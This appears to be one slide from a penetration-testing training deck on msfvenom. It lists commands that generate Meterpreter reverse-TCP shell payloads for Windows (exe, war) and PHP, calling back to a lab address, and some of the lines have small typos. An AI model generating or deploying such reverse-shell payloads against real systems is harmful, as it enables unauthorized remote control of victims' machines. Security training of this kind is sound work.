 www.prismacsi.com
© All Rights Reserved.
41
Msfvenom Use
• Msfvenom basic commands
• msfvenom -h
• msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.10.10 lport=1337-f exe > shell.exe
• msfvenom -p php/meterpreter/reverse_tcp lhost=172.16.10.10. lport=4444 -f raw > exp.php
• msfvenom - p windows/meterpreter/reverse_tcp lhost=172.16.10.10 lport=4444 -f war -a x86
 